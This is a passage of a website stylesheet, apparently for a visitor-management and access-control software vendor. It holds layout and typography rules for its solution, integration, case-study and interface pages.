    margin-bottom: 35px;
    width: 600px !important;
}
table.status-methods img {
    width: 35px;
    margin-right: 10px;
    float: left;
    margin-top: -10px;
}
table.status-methods p {
    font-size: 16px;
    font-family: Muli, Arial, sans-serif;
}
img.methods-2, img.methods-4 {
    width: 30px !important;
    margin-right: 15px !important;
}
.eb-next-steps h4 {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 25px;
    padding-bottom: 5px;
    margin-bottom: 10px;
    margin-top: 20px;
    line-height: 1;
}
.eb-next-steps p {
    line-height: 1.5;
}
.access-control-side {
    float: right;
    width: 225px;
    padding-left: 25px;
    margin-right: 25px;
    margin-top: 15px;
}
.solution-list-item img {
    height: 170px;
    float: left;
    margin-right: 25px;
    margin-top: -2.5px;
}
.solution-list-item h3 {
    font-size: 18px;
    margin-bottom: 16px;
}
.solution-list-item a:hover {
    text-decoration: none !important;
}
.solution-page.access-control .solution-list-item {
    height: 200px;
    border-bottom: 1px solid #dddddd;
    margin-top: 30px;
}
.solution-page.access-control .solution-list-item.last {
    border-bottom: 0;
}
.ebtab-content.access-control {
    min-height: 0;
    border: 1px solid #dddddd;
    border-top: 0;
    padding-left: 15px;
    padding-right: 15px;
}
.ebtab-content.access-control h3 {
    font-size: 20px;
}
div#dnn_ctr5672_HtmlModule_lblContent, div#dnn_ctr5670_HtmlModule_lblContent {
    padding-top: 20px;
}
.solution-sub {
    font-weight: normal;
    font-size: 21px;
}
a.lightbox {
	display: none;
	position: fixed;
	z-index: 999;
	width: 100%;
	height: 100%;
	text-align: center;
	top: 0;
	left: 0;
	background: rgba(0,0,0,0.8);
}
a.lightbox iframe {
	max-width: 90%;
	max-height: 80%;
	margin-top: 5%;
}
a.lightbox:target {
	outline: none;
	display: block;
}
.electronic-mustering-video {
    float: right;
    width: 300px;
    margin-left: 30px;
    margin-right: 0;
    margin-top: 58px;
    margin-bottom: 20px;
}
.electronic-mustering-video img {
    width: 300px;
}
div#dnn_ctr5160_HtmlModule_lblContent .solution-top-info h5 {
    margin-top: 25px;
}
.solutions-top.lifeboat-accountability p.small, .solutions-top p.small {
    margin-top: 10px;
    margin-left: 10px;
    margin-right: 10px;
    padding-bottom: 10px;
}
div#dnn_ctr5752_HtmlModule_lblContent .free-demo-link {
    display: none;
}
.solutions-right-image.large-screens img {
 margin-left: 50px;
    margin-top: -75px;
    width: 320px;
}
.next-steps {
    background: #f6f8fe;
    margin-left: -40px;
    margin-right: -40px;
    padding: 30px 40px 30px 40px;
    margin-bottom: 30px;
}
.next-steps p {
    font-size: 15px;
    line-height: 1.5;
}
.next-steps h4 {
    font-size: 25px;
    font-weight: bold;
    margin-bottom: 25px;
}

.solutions-right-image.large-screens {
    margin-top: 20px;
}
.video-button-link img {
    width: 280px;
}
.DnnModule.DnnModule-DNNGoPowerForms.DnnModule-5229 {
    margin-bottom: 110px;
}
div#dnn_ctr6115_ModuleContent {
    margin-top: 95px;
}
div#dnn_ctr6114_ContentPane {
    margin-top: 85px;
}
.ebook {
    background: #ececec;
    padding: 25px;
    margin-bottom: 40px;
    border-radius: 5px;
    border: 1px solid #cccccc;
}
.ebook h5, .ebook h4, .ebook a {
    color: #333333;
}
.ebook p.learn-more {
    margin-top: 30px;
}
.ebook h4 {
    font-size: 17px;
    font-weight: bold;
    text-transform: uppercase;
    line-height: 1.4;
}
.ebook h5 {
    border-bottom: 1px solid #999999;
    padding-bottom: 5px;
    margin-right: 65px;
}
.ebook span {
    text-transform: none;
    font-style: italic;
}
.ebook .learn-more a {
    padding-left: 48px;
    padding-right: 48px;
}
.ebook .learn-more {
    text-align: center;
}
.ebook img {
    width: 50px;
}
.ebook a:hover {
    text-decoration: none !important;
}
/****INTEGRATION PAGE*****/
p.integration-all {
    display: none;
}
table.access-control-integration-complete {
    float: right;
    width: 440px;
    border: 1px solid #dddddd;
    padding-top: 25px;
    padding-bottom: 10px;
    padding-left: 25px;
    margin-left: 40px;
    margin-top: -20px;
}
table.access-control-integration-complete td {
    padding-bottom: 18px;
}
table.access-control-integration-complete img {
    max-height: 30px;
    max-width: 100px;
}
table.access-control-integration-complete span {
    display: none;
}
img.pdf-icon {
    width: 20px;
    margin-right: 30px;
}
img.keyking-logo {
    height: 30px;
}
img.paxton-logo {
    height: 25px;
}
img.pcsc-logo {
    height: 20px;
}
img.apollo-logo {
    height: 30px;
}
.full-width.access-control-integration {
    background: url(/Portals/0/images/Access-Control-Integration/savance-access-control-integration-illustration.png);
    height: 372px;
    text-align: right;
    margin-bottom: 30px;
    background-size: 100%;
}
.full-width.access-control-integration p.learn-more {
    margin-top: 30px;
}
.full-width h4 {
    font-size: 40px;
    line-height: 1.1;
    font-family: Muli, Arial, sans-serif;
    margin-top: 30px;
    width: 500px;
    float: right;
}
.full-width.access-control-integration h4 {
    font-size: 55px;
    color: #ffffff;
}
.full-width h2 {
    width: 500px;
    float: right;
    margin-top: 0 !important;
    font-size: 15px;
    color: #000000;
    margin-bottom: 20px;
}
.full-width.access-control-integration h2 {
    font-size: 16px;
    color: #ffffff;
    padding-top: 5px;
}
.full-width p.learn-more {
    float: right;
    clear: right;
}
table.access-control-integration-right {
    width: 45%;
    float: right;
    border: 1px solid #dddddd;
    padding: 5px;
    margin-left: 35px;
}
table.access-control-integration-right td {
    padding: 20px;
}
table.access-control-integration-right img {
    max-width: 110px;
}
table.access-control-integration-right img.pcsc {
    height: 30px;
}
.integration-form-intro p {
    line-height: 1.5;
}
div#form_div_5639 td {
    padding-right: 70px;
    padding-bottom: 10px;
}
div#dnn_ctr5639_ModuleContent, div#dnn_ctr5766_ModuleContent {
    background: #f9f9f9;
    margin-top: 40px;
    margin-right: -40px;
    margin-left: -40px;
    padding-left: 40px;
    padding-right: 40px;
    padding-bottom: 30px;
    padding-top: 20px;
    border-top: 1px solid #f3f3f3;
}
table.access-control-titles {
    border-bottom: 1px solid #dddddd;
}
div#dnn_ctr5640_ModuleContent {
    margin-top: 100px;
}
table.access-control-titles h3 {
    margin-bottom: 10px;
    margin-top: 25px;
}
.integration-form-intro h3 {
    font-size: 24px;
}
.access-control-side p {
    font-size: 14px;
    line-height: 1.5;
}
.solution-list-item p {
    font-size: 14px;
    line-height: 1.5;
}
p.price {
    font-size: 12px;
    font-style: italic;
    margin-bottom: 24px;
}
p.security.displays {
    padding-top: 50px;
}
p.security.meeting {
    padding-top: 70px;
}
p.security.mustering {
    margin-top: 125px;
}
p.security.attend {
    padding-top: 70px;
}
p.security.visitors {
    padding-top: 90px;
}
.solution-page.access-control p.price {
    visibility: hidden;
}
img.methods-apple {
    width: 25px !important;
    margin-left: 5px;
    margin-right: 17px !important;
}
img.methods-android {
    width: 25px !important;
    margin-left: 3px;
    margin-right: 17px !important;
}
table.access-control-integration-complete.version-two {
    width: 300px;
    padding: 20px;
   border: none;
}
table.access-control-integration-complete.version-two img {
    max-width: 90px;
    padding-right: 20px;
    padding-top: 5px;
   padding-bottom: 5px;
}
tr.heading-row h5 {
    font-size: 15px;
}
table.access-control-integration-complete.version-two td {
    padding-bottom: 5px;
    border-bottom: 1px solid #dddddd;
    padding-top: 5px;
}
td.empty-space {
    border-left: 1px solid #dddddd;
}
table.access-control-integration-complete.version-two img.pdf-icon {
    padding-right: 0;
    margin-right: 0;
}
table.access-control-integration-complete.version-two td {
    padding-bottom: 5px;
    border-bottom: 1px solid #dddddd;
    padding-top: 5px;
}
table.access-control-integration-complete.version-two.table-1 {
    padding-right: 0;
}
table.access-control-integration-complete.version-two.table-2 {
    padding-right: 0;
    margin-left: 20px;
}
td.access-control-products {
    padding-right: 10px !important;
}
tr.heading-row td {
    border-bottom: 1px solid #dddddd;
    width: 550px;
}
td.access-control-products {
    width: 20%;
    padding-right: 20px;
    font-size: 11px;
}
div#dnn_ctr5638_ModuleContent h2 {
    line-height: 1.4;
}
.solutions-benefits h3, h3.solution-testimonials, .current-use h5, .solutions-top-info h1 span {
    Font-weight: bold !important;
}
/****SOLUTION FORMS*****/
.c5sllc_captcha input {
    height: 25px;
}
.TextInput {
    margin-bottom: 15px;
    margin-left: 14px;
}
/***CASE STUDIES***/
img.cs-covid {
    margin-top: -10px;
}
.covid-screening-kiosk-duke {
    width: 300px;
    float: right;
    margin-left: 40px;
    margin-top: -10px;
    margin-bottom: 30px;
}
.covid-screening-kiosk-duke img {
    width: 300px;
}
.covid-screening-kiosk-duke img {
    width: 300px;
    margin-bottom: 20px;
}
.covid-screening-kiosk-duke p {
    padding-left: 20px;
}
p.case-study-in-text-quote.left.covid-paper-process {
    padding-right: 30px;
}
p.case-study-in-text-quote.right.forest-streamline {
    width: 325px;
    padding-left: 30px;
}
p.case-study-in-text-quote.left.forest-covid-value {
    width: 275px;
    margin-bottom: 30px;
}
p.case-study-in-text-quote.right.forest-relationship {
    width: 275px;
    margin-left: 40px;
}
p.case-study-in-text-quote.left.forest-screening-responses {
    width: 250px;
    margin-bottom: 30px;
}
p.case-study-in-text-quote.left.forest-accommodation {
    width: 275px;
    padding-right: 28px;
}
p.case-study-in-text-quote.right.forest-dan-quote {
    width: 333px;
    padding-left: 30px;
}
p.case-study-in-text-quote.left.forest-beneficial {
    width: 275px;
    padding-right: 25px;
}
p.case-study-in-text-quote.left.forest-issues {
    width: 254px;
}
p.case-study-in-text-quote.left.forest-uncertainty {
    width: 275px;
    padding-right: 25px;
    margin-top: -4px;
    margin-bottom: 0;
}
p.case-study-in-text-quote.right.dot-system {
    width: 245px;
    margin-left: 15px;
}
img.lm-board {
    width: 420px;
    margin-right: -20px;
    margin-top: -20px;
    margin-left: 20px;
}
p.case-study-in-text-quote.left.various-areas {
    width: 280px;
    margin-right: 20px;
}
p.case-study-in-text-quote.right.lm-implementation {
    width: 260px;
    padding-left: 20px;
}
p.case-study-in-text-quote.left.look-muster {
    width: 240px;
    padding-right: 30px;
}
.va-large-screen-display {
    float: right;
    width: 370px;
    margin-top: -50px;
    padding-left: 25px;
}
p.case-study-in-text-quote.right.apic {
    width: 290px;
    padding-left: 15px;
}
.emnrd-diagram .lightbox-small {
    width: 350px;
    float: right;
    padding-left: 20px;
}
.va-large-screen-display img {
    width: 350px;
}
.va-large-screen-display p {
    width: 350px;
    text-align: right;
    margin-top: -10px;
    margin-left: 10px;
    margin-bottom: 40px;
}
.va-large-screen-display strong {
    font-size: 11px !important;
}
p.case-study-in-text-quote.right.locate-patients {
    margin-top: 20px;
    width: 290px;
}
p.case-study-in-text-quote.left.other-va {
    width: 310px;
    padding-right: 30px;
}
p.steve-quote-va {
    margin-top: 20px;
    margin-bottom: 30px;
}
p.case-study-in-text-quote.left.night-day {
    margin-top: 5px;
    margin-bottom: 20px;
}
p.case-study-in-text-quote.right.other-va {
    margin-left: 25px;
}
.homecare-display {
    float: right;
    text-align: right;
    width: 365px;
}
div.case-study-content.homecare p.case-study-in-text-name {
    margin-top: -20px;
}
.homecare-display img {
    width: 315px;
    margin-right: -5px;
}
.homecare-display p {
    font-size: 11px;
    float: right;
}
p.case-study-in-text-quote.right.cumbersome {
    margin-top: 25px;
    margin-bottom: 20px;
    width: 250px;
}
p.case-study-in-text-quote.right.valley-savance {
    margin-top: 23px;
    margin-left: 20px;
    margin-bottom: 55px;
    width: 290px;
}
p.case-study-in-text-quote.right.valley-guidance {
    width: 275px;
    padding-left: 30px;
}
p.case-study-in-text-quote.left.valley-board {
    width: 335px;
    padding-right: 35px;
    margin-bottom: 0px;
}
p.valley-results {
    margin-top: 30px;
}
.childrens .case-study-contact {
    margin-top: 20px;
}
p.case-study-in-text-quote.right.childrens-clinic {
    margin-top: -15px;
}
img.childrens-check-in {
    width: 300px;
    margin-left: 20px;
    margin-top: 10px;
}
p.case-study-in-text-quote.right.childrens-clinic {
    margin-top: -10px;
}
img.childrens-display {
    width: 300px;
    margin-top: -20px;
    padding-left: 40px;
}
p.case-study-in-text-quote.right.cam-track {
    width: 320px;
}
p.case-study-in-text-quote.left.cam-friendly {
    margin-bottom: 12px;
    margin-top: -3px;
}
p.case-study-in-text-quote.right.cam-wait {
    margin-bottom: 20px;
}
p.case-study-in-text-quote.left.cam-check {
    margin-top: -3px;
    margin-bottom: 12px;
}
p.case-study-in-text-quote.right.cam-steve {
    margin-bottom: 20px;
    width: 290px;
}
p.case-study-in-text-quote.right {
    width: 300px;
    margin-top: 0px;
    text-align: right;
    padding-left: 10px;
}
.wm-mustering {
    width: 350px;
    float: left;
}
.wm-mustering img {
    width: 350px;
    margin-left: -30px;
}
.wm-mustering p {
    padding-right: 30px;
    font-size: 12px;
}
.wm-main-office {
    width: 425px;
    float: right;
    margin-right: -40px;
    margin-top: -45px;
    margin-left: 30px;
}
.wm-main-office img {
    width: 425px;
}
.wm-main-office p {
    font-size: 11px;
    text-align: right;
    margin-right: 20px;
    margin-left: 65px;
    margin-top: -10px;
}
p.case-study-in-text-name.caryl {
    margin-bottom: 50px;
}
p.wm-bg {
    margin-top: -20px;
    margin-bottom: 25px;
}
p.case-study-in-text-quote.right.wm1 {
    margin-top: 25px;
}
p.case-study-in-text-quote.left.wm-2 {
    width: 330px;
}
p.case-study-in-text-quote.right.wm3 {
    width: 275px;
}
p.case-study-in-text-quote.left.wm4 {
    width: 335px;
}
p.case-study-in-text-quote.left.wm6 {
    width: 325px;
    margin-top: -5px;
}
img.in-out-icon {
    width: 35px !important;
    padding-top: 2px;
}
.edesia-donate {
    margin-top: 30px;
    padding: 20px;
    background: #f2f2f2;
    border: 1px solid #ddddd;
    color: #333333;
}
.edesia-donate img {
    Margin-left: -20px;
    margin-top: -20px;
    padding-bottom: 20px;
}
.edesia-donate p {
    font-size: 14px;
    line-height: 1.5;
    padding-bottom: 20px;
}
.edesia-donate p.learn-more {
    padding-bottom: 0;
}
p.case-study-in-text-quote.left.access {
    width: 275px;
    margin-bottom: 30px;
    margin-top: 20px;
}
p.inspiration-criteria {
    margin-top: 50px;
    margin-bottom: 80px;
}
p.case-study-in-text-quote.left.master-screen-quote {
    width: 260px;
}
.transocean-large-screen {
    width: 375px;
    float: right;
    margin-left: 20px;
    margin-top: 20px;
}
.transocean-large-screen img {
    width: 375px;
}
.transocean-large-screen p {
    font-size: 11px;
    text-align: right;
    margin-left: 50px;
    margin-right: 10px;
}
.electronic-mustering-video.case-study-page {
    margin-top: 5px;
}
.case-study-video .small {
    display: none;
}
p.case-study-in-text-quote.right.unlike-past {
    width: 325px;
}
.muster-point-status-screen {
    width: 375px;
    float: left;
    margin-top: 15px;
}
.muster-point-status-screen img {
    width: 340px;
}
.muster-point-status-screen p {
    font-size: 11px;
    padding-right: 40px;
}
.custom-muster-tablet {
    float: left;
    width: 370px;
}
.custom-muster-tablet img {
    width: 320px;
    margin-top: -45px;
    margin-right: 20px;
}
.custom-muster-tablet p {
    font-size: 11px;
    margin-right: 35px;
}
ol.pilot {
    margin-top: 80px;
}
p.custom-muster-p {
    margin-top: 40px;
}
p.case-study-in-text-quote.right.master-screen-quote {
    margin-top: 20px;
}
p.gms-quote-p {
    margin-bottom: 25px;
}
p.case-study-in-text-quote.left.gms-integration {
    width: 350px;
    margin-bottom: 0px;
}
.touch-screen-check-in img {
    width: 300px;
    margin-top: -75px;
}
.touch-screen-check-in {
    float: right;
    width: 320px;
}
.touch-screen-check-in p {
    font-size: 11px;
    text-align: right;
    margin-left: 40px;
    margin-top: 0;
}
.custom-muster-tablet {
    float: left;
    width: 330px;
}
p.complete-solution-p {
    margin-top: 30px;
    margin-bottom: 95px;
}
.custom-tablet-stand {
    float: left;
    width: 270px;
}
.custom-tablet-stand p {
    font-size: 11px;
    margin-bottom: 20px;
    margin-right: 20px;
}
.custom-tablet-stand img {
    width: 235px;
}
p.case-study-pdf {
    display: none;
}
.case-study-intro {
    height: 200px;
}
.case-study-content p {
    line-height: 1.5;
}
table.case-study-solution {
    padding-top: 15px;
}
table.case-study-solution h4 {
    color: #0055a5;
    padding-bottom: 5px;
    margin-right: 20px;
    font-family: Muli, Arial, sans-serif;
    font-size: 18px;
}
table.case-study-solution td {
    padding-bottom: 25px;
}
h2.case-studies-sub {
    border-bottom: 1px solid #dddddd;
    padding-bottom: 5px;
}
table.case-study-solution img {
    width: 40px;
    float: left;
    margin-right: 10px;
}
table.case-study-industry {
    padding-top: 20px;
}
table.case-study-industry img {
    width: 35px;
    float: left;
    margin-right: 10px;
    margin-top: -10px;
}
img.cs-bank {
    margin-top: 5px !important;
}
img.cs-manuf {
    margin-top: 5px !important;
}
img.cs-time {
    margin-top: -10px;
}
img.cs-vm {
    margin-top: -10px;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-5177 h1.insidecontainer {
    font-size: 20px !important;
}
img.school-visitor-management {
    float: left;
    width: 320px;
    margin-right: 20px;
    margin-bottom: 10px;
    margin-top: 10px;
}
.case-study-sidebar {
    width: 275px;
    float: left;
    margin-right: 40px;
}
.case-study-sidebar img {
    max-width: 275px;
}
img.glengary-students {
    float: right;
    margin-left: 20px;
    width: 250px;
    margin-top: 10px;
}
img.glengary-logo {
    float: right;
    width: 150px;
    margin-left: 25px;
}
.solutions-used {
    background: #0055a5;
    padding: 20px;
    font-family: Muli, Arial, sans-serif;
}
.solutions-used h5 {
    color: #ffffff !important;
    letter-spacing: 1px;
    border-bottom: 1px solid #ffffff;
    font-family: Muli, Arial, sans-serif;
}
.solutions-used a, .solutions-used a:hover {
    color: #ffffff;
}
.solutions-used ul {
    margin-bottom: 0;
}
.solutions-used li {
    color: #ffffff !important;
    padding-bottom: 5px;
    padding-top: 5px;
}
p.case-study-quote-person {
    font-size: 22px;
    color: #0055a5;
    margin-top: 40px;
    margin-bottom: 0;
}
p.case-study-quote-title {
    text-align: right;
    margin-top: 5px !important;
    font-family: Cinzel;
}
p.case-study-quote {
    background-image: url(/Portals/0/images/quotation-mark.png);
    background-repeat: no-repeat;
    padding-left: 35px;
    padding-top: 10px;
    background-size: 11%;
    line-height: 1.5;
}
.case-study-contact {
    margin-top: 50px;
    font-family: Muli, Arial, sans-serif;
}
.case-study-contact h4, .organization-overview h4 {
    font-family: Muli, Arial, sans-serif;
    font-weight: bold;
    letter-spacing: 1px;
    border-bottom: 1px solid;
}
.case-study-content {
    float: right;
    width: 660px;
    margin-bottom: 25px;
}
.case-study-content strong {
    font-family: Muli, Arial, sans-serif;
    line-height: 2;
    font-size: 14px;
}
p.case-study-in-text-quote.right.gms-integration {
    width: 345px;
    margin-top: -5px;
}
p.case-study-in-text-quote.left.unlike-past {
    width: 330px;
}
.case-study-content ol li strong, .case-study-content ul li strong  {
    line-height: 1.5;
    font-size: 13px;
}
p.solutions-top-list {
    font-family: Cinzel;
    padding-bottom: 10px;
    margin-top: 0;
}
h2.case-study-italic {
    font-size: 38px;
    line-height: 1.2;
    margin-top: 10px;
}
h4.case-study-sub-title {
    font-family: Cinzel, sans-serif;
    color: #000000;
    margin-top: 10px;
    margin-bottom: 30px;
}
p.case-study-in-text-quote {
    font-size: 20px;
    color: #0055a5;
}
p.case-study-in-text-quote.right {
    width: 300px;
    margin-top: 0px;
    text-align: right;
    padding-left: 10px;
}
p.case-study-in-text-quote.left {
    width: 300px;
    margin-top: 0;
    padding-right: 20px;
}
p.case-study-in-text-name {
    font-family: Muli, Arial, sans-serif;
    text-align: right;
    margin-top: -20px;
    font-size: 12px;
    font-weight: bold;
    margin-bottom: 25px;
    margin-top: 10px;
}
p.case-study-in-text-name span {
    font-weight: normal;
}
p.case-study-in-text-name.one-liner-quote {
    margin-top: 10px;
}
.case-study-right-img {
    width: 300px;
    float: right;
    margin-bottom: 30px;
    margin-top: 5px;
    text-align: right;
}
.case-study-right-img img {
    float: right;
    padding-bottom:5px;
}
.case-study-thumb {
    width: 300px;
    float: right;
}
.case-study-thumb img {
    width: 275px;
    padding-bottom: 2px;
}
.case-study-thumb a {
    padding-left: 25px;
    float: right;
}
img.log-book {
   float: right;
    padding-left: 20px;
    margin-bottom: 10px;
    padding-top: -7px;
}
img.log-book.mann-mech {
    width: 250px;
    margin-top: -5px;
    border: 1px solid #dddddd;
    padding-left: 0;
    padding-top: 0;
    margin-left: 20px;
}
img.mmc-kiosk {
    float: right;
    width: 275px;
    margin-top: -10px;
    margin-left: 20px;
}
.mmc-iphone p {
    margin-top: 60px;
    margin-bottom: 45px;
}
.mmc-iphone img {
    width: 275px;
    float: left;
    margin-top: -40px;
    margin-right: 10px;
}
.cs-kiosk img {
    width: 250px;
    float: left;
    margin-right: 20px;
}
.cs-kiosk p {
    padding-top: 20px;
}
.prox-card-right img {
    width: 175px;
    float: right;
    margin-top: -55px;
    margin-left: 20px;
}
.prox-card-right p {
    margin-top: 60px;
}
img.johnson-layout {
    float: right;
    margin-left: 20px;
    margin-top: 20px;
    margin-bottom: 10px;
}
.jc-back {
    margin-top: 20px;
}
.jc-back img {
    float: left;
    margin-right: 35px;
    width: 310px;
    margin-bottom: 45px;
    margin-top: 25px;
}
.jc-front {
    margin-top: 40px;
}
.jc-front img {
    float: right;
    margin-left: 20px;
    margin-top: 5px;
    width: 280px;
}
.jc-reception {
    margin-top: 80px;
    margin-bottom: 100px;
}
.jc-reception img {
    float: left;
    margin-right: 20px;
    width: 280px;
    margin-top: -50px;
}
.jc-lab-doors img {
    float: right;
    margin-left: 20px;
    margin-top: -40px;
    width: 300px;
}
.jc-lab-doors {
    margin-bottom: 45px;
    margin-top: 120px;
}
.jc-back strong, .jc-front strong, .jc-reception strong, .jc-lab-doors strong {
    line-height: 1;
}
.judson-iphone img {
    width: 275px;
    float: left;
    margin-top: -40px;
}
.judson-iphone p {
    margin-top: 50px;
    margin-bottom: 30px;
}
img.sherritt-infinias {
    float: left;
    margin-right: 10px;
    width: 200px !Important;
    margin-bottom: 75px;
    padding-top: 20px;
}
img.punch-clock {
    float: right;
    padding-left: 20px;
    margin-bottom: 10px;
    margin-top: -5px;
}
img.sherritt-e-mustering-tabs {
    float: right;
    height: 300px;
    margin-left: 20px;
    margin-bottom: 40px;
}
h3.sherritt-subtitle {
    color: #000;
    font-size: 13px;
    font-weight: bold !important;
    margin-bottom: -18px !Important;
    margin-top: 0 !important;
    font-family: Muli, Arial, sans-serif;
}
.solutions-benefits.casestudy h3 {
    font-weight: bold !important;
    font-family: Muli, Arial, sans-serif;
    letter-spacing: 1px;
    border-bottom: 1px solid;
    color: #0055a5;
    font-size: 16px;
    padding-bottom: 0;
}
img.sherritt-layout {
    margin-bottom: 20px;
}
img.vermont-layout {
    float: right;
    padding-left: 20px;
    padding-top: 10px;
    margin-bottom: 85px;
}
.organization-overview {
    font-family: Muli, Arial, sans-serif;
    margin-top: 25px;
}
.solutions-benefits.casestudy ul li {
    font-family: Muli, Arial, sans-serif;
}
img.nahanni-infinias {
    float: left;
    margin-right: 10px;
    margin-bottom: 35px;
    padding-top: 10px;
    margin-left: -10px;
}
p.case-study-in-text-quote.right.uaa {
    margin-top: 30px;
}
p.case-study-in-text-quote.left.uaa {
    width: 280px;
    margin-top: 5px;
}
img.bec-eb-screen {
    float: right;
    margin-left: 20px;
    margin-bottom: 33px;
    margin-top: -10px;
}
img.employee-status-left {
    float: left;
    margin-right: 20px;
    margin-top: 10px;
    margin-bottom: 20px;
}
img.co-op-team {
    float: right;
    margin-top: -25px;
    margin-left: 20px;
}
img.wheat-ridge-outlook {
    width: 300px;
    float: left;
    margin-right: 20px;
    margin-left: -5px;
    margin-bottom: 45px;
}
.wheat-ridge-mobile img {
    float: right;
    width: 340px;
    margin-right: -20px;
    margin-left: 30px;
}
.wheat-ridge-mobile {
    margin-top: -10px;
}
img.building-inspector {
    float: right;
    width: 150px;
    margin-top: 25px;
    margin-left: 20px;
}
img.rec-center {
    float: left;
    margin-right: 20px;
    width: 310px;
    margin-top: 15px;
    margin-bottom: 10px;
}
img.raytheon-system-illustration {
    float: right;
    width: 310px;
    margin-left: 20px;
    margin-top: 10px;
}
.raytheon-emergency {
    margin-top: 40px;
    margin-bottom: 50px;
}
.raytheon-emergency img {
    float: left;
    width: 280px;
    margin-right: 30px;
    margin-top: -20px;
}
img.aps-kiosks {
    float: right;
    width: 280px;
    margin-left: 20px;
    margin-top: -10px;
}
img.aps-offline {
    width: 310px;
    float: left;
    margin-right: 30px;
    margin-top: 10px;
}
img.ica-staff {
    float: right;
    margin-left: 20px;
    margin-top: 30px;
    margin-bottom: 20px;
}
img.ica-implementation {
    width: 350px;
    float: right;
    margin-left: 20px;
    margin-bottom: 30px;
    margin-top: 20px;
}
img.sumas-staff {
    float: right;
    margin-left: 20px;
    margin-top: 30px;
}
img.sumas-setup {
    float: right;
    width: 360px;
    margin-left: 20px;
    margin-bottom: 80px;
    margin-right: -10px;
    margin-top: 25px;
}
img.greene-illustration {
    width: 360px;
    float: right;
    margin-left: 20px;
    margin-bottom: 20px;
    margin-top: 25px;
}
.bsi-outlook img {
    float: left;
    margin-right: 20px;
    width: 250px;
    margin-top: -70px;
}
.bsi-outlook {
    margin-top: 80px;
    margin-bottom: 90px;
}
img.bsi-tapi {
    float: right;
    margin-top: -30px;
    margin-left: 20px;
}
.bsi-im {
    margin-top: 80px;
    margin-bottom: 90px;
}
.bsi-im img {
    float: left;
    width: 250px;
    margin-right: 20px;
    margin-top: -60px;
}
.case-study-right-img.apc-kiosk img {
    width: 193px;
    margin-top: -10px;
    margin-left: 50px;
    margin-right: 25px;
    margin-bottom: 5px;
}
p.case-study-in-text-quote.right.extra-mile {
    width: 330px;
}
p.case-study-in-text-quote.left.eiob-benefits {
    width: 290px;
}
.thyssen-case-study-illustration {
    float: right;
    width: 350px;
    margin-left: 40px;
    margin-bottom: 50px;
}
.thyssen-case-study-illustration img {
    width: 350px;
    padding-bottom: 10px;
}
.thyssen-case-study-illustration p {
    Text-align: right;
}
p.case-study-in-text-quote.right.service-separate {
    margin-top: 25px;
}
p.case-study-in-text-quote.left.design-tweaks {
    width: 275px;
    padding-right: 30px;
}
p.case-study-in-text-quote.right.work-challenges {
    padding-left: 30px;
    margin-top: -10px;
}
p.case-study-in-text-quote.left.th-moment-glance {
    width: 270px;
    margin-bottom: 0px !important;
    padding-right: 30px;
}
p.case-study-in-text-quote.right.tm-more {
    width: 270px;
    padding-left: 20px;
}
p.case-study-in-text-quote.left.easylobby-support {
    width: 310px;
}
p.case-study-in-text-quote.right.savance-current {
    margin-top: 20px;
    padding-left: 20px;
}
p.case-study-in-text-quote.left.holladay-reliability {
    margin-top: -5px;
    margin-bottom: 0;
}
img.fmc-vm-designs {
    width: 350px;
    margin-left: 20px;
    margin-top: -10px;
}
.fmt-vm-rebranding {
    float: right;
    width: 350px;
}
.fmt-vm-rebranding p {
    margin-left: 28px;
    font-size: 12px;
    margin-bottom: 35px;
}
p.case-study-in-text-quote.right.fmt-professional {
    width: 250px;
    margin-top: 25px;
    margin-left: 20px;
    margin-bottom: 30px;
}
p.case-study-in-text-quote.left.fmt-happier {
    width: 250px;
}
p.case-study-in-text-quote.right.fmt-time-savings {
    width: 250px;
}
p.small.top-border {
    border-top: 1px solid #dddddd;
    padding-top: 10px;
    margin-top: 30px;
    font-size: 12px;
}
p.case-study-in-text-quote.left.fmt-easylobby {
    width: 250px;
    margin-right: 20px;
    margin-bottom: 58px;
    margin-top: 10px;
}
div#dnn_ctr6304_HtmlModule_lblContent p.case-study-in-text-name {
    margin-top: -20px !important;
}
/******INTERFACE PAGES******/
.mobile-intro img {
    float: left;
    margin-top: -30px;
    margin-left: -10px;
    max-height: 350px;
}
.mobile-intro {
    margin-top: 40px;
}
.mobile-intro h1 {
    margin-left: 200px;
}
.mobile-intro ul#bulletlist li {
    margin-left: 200px;
    padding-top: 5px;
}
.mobile-right p, .mobile-left p {
    line-height:1.5;
}
.mobile-right img {
    max-height: 300px;
    float: right;
    margin-left: 20px;
}
.mobile-right.main img {
    margin-top: -135px;
}
.mobile-left img {
    float: left;
    max-height: 300px;
    margin-right: 20px;
    margin-left: -10px;
}
.mobile-right.main {
    margin-top: 110px;
    margin-bottom: 40px;
}
.mobile-left.contacts {
    margin-top: 80px;
    margin-bottom: 110px;
}
.mobile-left.contacts img {
    margin-top: -60px;
}
.mobile-right.status img {
    margin-top: -80px;
}
.mobile-left.messages {
    margin-top: 100px;
}
.mobile-left.messages img {
    margin-top: -80px;
}
table.smalltext.interface-comp td {
    padding-top: 5px;
    padding-bottom: 5px;
}
.outlook-interface-main {
    clear: left;
    margin-bottom: 80px;
}
.outlook-interface-main img {
    width: 400px;
    margin-top: -10px;
    margin-left: 20px;
    float: right;
}
.calendar-synchronization {
    margin-bottom: 70px;
}
.calendar-synchronization img {
    width: 350px;
    margin-right: 20px;
    margin-top: -15px;
    float: left;
}
p.quick-read {
    text-align: right;
    margin-top: 0;
    font-size: 11px;
}
.case-study-content.abbreviated p.learn-more {
    text-align: right;
    margin-top: 5px;
    margin-bottom: 30px;
}
.case-study-content.abbreviated p.learn-more a {
    padding: 10px 15px;
}
.case-study-content.abbreviated p.case-study-in-text-name.top-space {
    margin-top: -20px;
    margin-bottom: 30px;
}
.case-study-content.abbreviated .transocean-large-screen {
    width: 325px;
    margin-top: -10px;
}
.case-study-content.abbreviated p.challenges {
    margin-bottom: 20px;
}
.case-study-content.abbreviated .transocean-large-screen p {
    margin-left: 0px;
}
.case-study-content.abbreviated  .transocean-large-screen img {
    width: 325px;
}
.case-study-content.abbreviated .touch-screen-check-in img {
    margin-top: -15px;
    float: right;
}
.case-study-content.abbreviated p.case-study-in-text-quote.left {
    width: 240px;
}
.case-study-right-img.ariel-kiosk img {
    width: 255px;
    margin-top: -23px;
    margin-left: 20px;
}
p.case-study-in-text-quote.right.flagship {
    margin-top: -5px;
}
img.kiosk-accessories {
    width: 310px;
    margin-right: 25px;
    margin-top: -10px;
}
p.turnkey {
    margin-top: 40px;
}
p.solution-implementation {
    margin-top: 25px;
}
p.case-study-in-text-quote.left.embrace-tech {
